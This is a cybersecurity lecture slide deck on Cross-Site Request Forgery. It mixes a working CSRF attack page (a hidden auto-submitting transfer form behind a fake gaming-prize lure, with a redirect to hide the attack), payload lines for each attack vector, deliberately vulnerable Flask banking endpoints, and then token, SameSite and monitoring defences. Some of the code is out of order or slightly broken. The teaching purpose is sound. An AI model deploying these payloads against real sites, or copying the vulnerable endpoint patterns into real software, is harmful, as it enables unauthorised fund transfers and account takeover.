Slide 1
Cross-Site Request Forgery (CSRF)
Engr. M Ahmad Nawaz
Cyber Security Lecturer FCSE Department, GIK Topi, Swabi, KPK, Pakistan
Engr.ahmad.Nawaz@giki.edu.pk m.ahmadnawazz@gmail.com

Slide 2
Cross-Site Request Forgery (CSRF)
Definition
Cross-Site Request Forgery (CSRF) is an attack that forces an authenticated user to execute unwanted actions on a web application without their knowledge or consent. The attacker exploits the trust that a website has in the user's browser.
Usage
Unauthorized fund transfers in banking applications
Password/email changes without user consent
Account deletion or modification
Privilege escalation attacks
Social media actions (likes, follows, shares)
E-commerce order placement

Slide 3
Cross-Site Request Forgery (CSRF)
Targeting System Area
Authentication systems
Session management
State-changing endpoints (POST/PUT/DELETE)
Banking/financial applications
E-commerce platforms
Admin panels
User profile management systems
Vulnerability Root Cause
Missing anti-CSRF tokens on state-changing requests
Reliance solely on cookies for authentication
GET requests used for state changes (violates REST principles)
No Origin/Referer header validation
Predictable request patterns
Lack of re-authentication for sensitive actions
Missing SameSite cookie attributes

Slide 4
Cross-Site Request Forgery (CSRF)
Real-World Example
Scenario: European Bank Transfer Attack (2023)
A major European bank suffered a CSRF vulnerability where attackers could:
Embed malicious code in forum posts
When logged-in users visited the forum, their browsers automatically sent authenticated requests
Attackers transferred funds without user knowledge
Impact: €2.3 million stolen from 847 accounts

Slide 5

Cross-Site Request Forgery (CSRF)

Slide 6

Cross-Site Request Forgery (CSRF)
Victim (logged into bank.com) → Visits attacker's forum post→ Browser auto-sends cookies to bank.com/transfer → Transfer executed: $5000 → Attacker's account

Slide 7

Cross-Site Request Forgery (CSRF)

Slide 8
Cross-Site Request Forgery (CSRF)
Attack Code
Attacker's Malicious Page: Save as HTML Extension
<!-- Hidden CSRF attack form -->
<form id="csrf-form"
action="https://bank.com/api/transfer"
method="POST"
class="hidden">
<input type="hidden" name="toAccount" value="ATTACKER_ACCOUNT_123">
<input type="hidden" name="amount" value="5000">
<input type="hidden" name="currency" value="USD">
<input type="hidden" name="description" value="Gaming purchase">
<input type="hidden" name="confirm" value="true">
</form>
<!-- Invisible iframe for response -->
<iframe name="csrf-iframe" class="hidden"></iframe>
<script>
// Auto-submit when page loads
window.onload = function() {
setTimeout(function() {
document.getElementById('csrf-form').target = 'csrf-iframe';
document.getElementById('csrf-form').submit();
// Show fake loading
document.querySelector('.prize-box').innerHTML =
'<h2>⏳ Processing your prize...</h2>';
// Redirect after "processing"
setTimeout(function() {
window.location.href = 'https://legitimate-prize-site.com/claimed';
}, 2000);
}, 1000);
};
// Alternative: Image tag attack (even simpler)
// <img src="https://bank.com/transfer?to=attacker&amount=500"
// style="width:1px;height:1px;opacity:0;" alt="">
</script>
</body>
</html>
<!DOCTYPE html>
<html>
<head>
<title>🎮 Free Gaming Credits - Claim Now!</title>
<style>
body {
background: linear-gradient(45deg, #ff6b6b, #4ecdc4);
font-family: Arial, sans-serif;
text-align: center;
padding: 50px;
}
.prize-box {
background: white;
padding: 40px;
border-radius: 20px;
box-shadow: 0 10px 40px rgba(0,0,0,0.3);
display: inline-block;
animation: pulse 1s infinite;
}
@keyframes pulse {
0%, 100% { transform: scale(1); }
50% { transform: scale(1.05); }
}
.hidden {
display: none;
}
</style>
</head>
<body>
<div class="prize-box">
<h1>🎉 CONGRATULATIONS! 🎉</h1>
<h2>You've won $1000 in gaming credits!</h2>
<p>Click anywhere to claim your prize...</p>
</div>

Slide 9
Cross-Site Request Forgery (CSRF)
Vulnerable Bank Application Code: Save as with Python Extension
# VULNERABLE: No CSRF protection
from flask import Flask, request, session, jsonify
from models import Account, Transaction
import logging
app = Flask(__name__)
app.secret_key = 'weak-secret-key'
@app.route('/api/transfer', methods=['POST'])
def transfer_funds():
"""
VULNERABILITY: Only checks if user is logged in,
no CSRF token validation!
"""
# Check authentication
if 'user_id' not in session:
return jsonify({'error': 'Unauthorized'}), 401
# ❌ NO CSRF TOKEN CHECK!
# Attacker can forge requests from other sites
to_account = request.form.get('toAccount')
amount = float(request.form.get('amount', 0))
currency = request.form.get('currency', 'USD’)
# Get sender account
sender = Account.query.get(session['user_id'])
receiver = Account.query.filter_by(account_number=to_account).first()
if not receiver:
return jsonify({'error': 'Invalid account'}), 400
if sender.balance >= amount:
# Execute transfer
sender.balance -= amount
receiver.balance += amount
# Log transaction
transaction = Transaction(
from_account=sender.id,
to_account=receiver.id,
amount=amount,
currency=currency
)
db.session.add(transaction)
db.session.commit()
return jsonify({'status': 'success', 'new_balance': sender.balance})
return jsonify({'error': 'Insufficient funds'}), 400
# Another vulnerable endpoint (GET request - even worse!)
@app.route('/api/change-email', methods=['GET'])
def change_email():
"""
CRITICAL: State-changing GET request!
Can be exploited via: <img src="bank.com/change-email?email=attacker@evil.com">
"""
if 'user_id' not in session:
return jsonify({'error': 'Unauthorized'}), 401
new_email = request.args.get('email')
user = User.query.get(session['user_id'])
user.email = new_email
db.session.commit()
return jsonify({'status': 'Email updated'})

Slide 10
Attack Vectors
Vector | Method | Example
GET-based | Image tags, links | `<img src="bank.com/transfer?to=attacker&amount=1000">`
POST-based | Hidden forms | Auto-submitting forms with hidden inputs
AJAX/Fetch | XMLHttpRequest | `fetch('bank.com/api/transfer', {credentials: 'include'})`
WebSocket | WebSocket connections | `ws.send(JSON.stringify({to: 'attacker', amount: 1000}))`

Slide 11
Attack Simulation Step by Step
Step 1: Reconnaissance
# Attacker identifies vulnerable endpoint
curl -X POST https://bank.com/api/transfer \
-H "Cookie: session=abc123" \
-d "toAccount=VICTIM&amount=100"
# Response: {"status": "success"}

Slide 12
Attack Simulation Step by Step
Step 2: Craft Malicious Payload
// Attacker creates malicious page
const maliciousHTML = `
<form action="https://bank.com/api/transfer" method="POST">
<input type="hidden" name="toAccount" value="ATTACKER123">
<input type="hidden" name="amount" value="5000">
</form>
<script>document.forms[0].submit();</script>
`;

Slide 13
Attack Simulation Step by Step
Step 3: Delivery
Attacker posts link on forum:
"🎮 Click here for free gaming credits!
https://attacker.com/free-credits.html"

Slide 14
Attack Simulation Step by Step
Step 4: Execution
Victim (logged into bank.com) → Clicks link
→ Browser loads attacker.com
→ Form auto-submits to bank.com
→ Bank processes transfer (has valid session cookie)
→ $5000 transferred to attacker

Slide 15
Attack Simulation Step by Step
Step 5: Cover Tracks
// Redirect victim to legitimate page
setTimeout(() => {
window.location = "https://legitimate-gaming-site.com";
}, 2000);

Slide 16
Defense Strategies
Strategy | Implementation | Effectiveness
Anti-CSRF Tokens | Unique tokens per session/request | 🔴 Critical
SameSite Cookies | `Set-Cookie: session=xyz; SameSite=Strict` | 🔴 Critical
Custom Headers | `X-Requested-With: XMLHttpRequest` for AJAX | 🟠 High
Re-authentication | Require password for sensitive actions | 🟠 High
Origin Validation | Check Origin/Referer headers | 🟠 High

Slide 17
Defense-in-Depth
Layer 1: Server-Side (Python/Flask) / Save with Python Extension
# SECURE: Comprehensive CSRF protection
import secrets
import hmac
from flask import Flask, request, session, jsonify, abort, make_response
from flask_wtf.csrf import CSRFProtect
app = Flask(__name__)
app.config['SECRET_KEY'] = secrets.token_hex(32)
csrf = CSRFProtect(app)
@app.before_request
def validate_csrf_token():
if request.method in ['POST', 'PUT', 'DELETE']:
token = request.headers.get('X-CSRF-Token') or request.form.get('csrf_token')
server_token = session.get('csrf_token')
if not token or not server_token:
abort(403, description='CSRF token missing')
if not hmac.compare_digest(token, server_token):
abort(403, description='CSRF token invalid')
@app.after_request
def set_secure_cookies(response):
response.set_cookie(
'session',
session.get('session_id', ''),
httponly=True,
secure=True,
samesite='Strict',
max_age=3600
)
return response

Slide 18
Defense-in-Depth
Layer 2: Client-Side (JavaScript) / Save with JavaScript Extension
class SecureAPIClient {
constructor(baseUrl) {
this.baseUrl = baseUrl;
this.csrfToken = null; }
async init() {
const response = await fetch(`${this.baseUrl}/api/csrf-token`);
const data = await response.json();
this.csrfToken = data.csrf_token; }
async post(endpoint, data) {
return fetch(`${this.baseUrl}${endpoint}`, {
method: 'POST',
headers: {
'Content-Type': 'application/json',
'X-CSRF-Token': this.csrfToken,
'X-Requested-With': 'XMLHttpRequest'
},
credentials: 'same-origin',
body: JSON.stringify(data)
}); }}

Slide 19
Defense-in-Depth
Layer 3: Network
WAF rules to detect CSRF patterns
Rate limiting per user/IP
Anomaly detection
Layer 4: Application
Re-authentication for sensitive actions
Audit logging of all state changes
Transaction confirmation emails
Layer 5: Monitoring
Real-time alerting on unusual transfer patterns
Geographic anomaly detection
Velocity checks (multiple transfers in short time)

